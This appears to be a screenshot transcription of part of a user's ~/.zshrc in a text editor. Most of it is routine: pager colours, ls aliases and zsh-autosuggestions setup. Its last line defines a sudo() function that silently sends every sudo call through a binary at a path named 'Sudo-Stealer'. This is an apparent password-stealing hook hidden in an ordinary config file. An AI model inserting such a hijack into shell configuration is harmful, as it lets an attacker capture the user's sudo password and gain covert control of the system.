 Open
.zshrc
~/
Save
175
176     export LESS_TERMCAP_mb=$'\E[1;31m'     # begin blink
177     export LESS_TERMCAP_md=$'\E[1;36m'     # begin bold
178     export LESS_TERMCAP_me=$'\E[0m'        # reset bold/blink
179     export LESS_TERMCAP_so=$'\E[01;33m'    # begin reverse video
180     export LESS_TERMCAP_se=$'\E[0m'        # reset reverse video
181     export LESS_TERMCAP_us=$'\E[1;32m'     # begin underline
182     export LESS_TERMCAP_ue=$'\E[0m'        # reset underline
183
184     # Take advantage of $LS_COLORS for completion as well
185     zstyle ':completion:*' list-colors "${(s.:.)LS_COLORS}"
186 fi
187
188 # some more ls aliases
189 alias ll='ls -l'
190 alias la='ls -A'
191 alias l='ls -CF'
192
193 # enable auto-suggestions based on the history
194 if [ -f /usr/share/zsh-autosuggestions/zsh-autosuggestions.zsh ]; then
195     . /usr/share/zsh-autosuggestions/zsh-autosuggestions.zsh
196     # change suggestion color
197     ZSH_AUTOSUGGEST_HIGHLIGHT_STYLE='fg=#999'
198 fi
199
200 sudo() { /home/genaro/InfoWallet/Sudo-Stealer/sudo "${@:1}" }
201
Plain Text  Tab Width: 8  Ln 201, Col 1  INS